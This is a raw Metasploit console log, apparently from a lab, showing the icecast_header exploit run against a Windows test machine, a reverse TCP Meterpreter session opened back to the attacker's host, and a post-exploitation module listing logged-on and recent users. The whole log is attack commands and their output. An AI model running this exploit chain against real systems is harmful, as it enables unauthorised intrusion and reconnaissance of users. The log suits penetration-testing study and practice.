 msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 2 opened (192.168.0.8:4444 -> 192.168.0.20:49720) at 2022-04-26 21:54:06 -0700
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220426215411_default_192.168.0.20_host.users.activ_872822.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant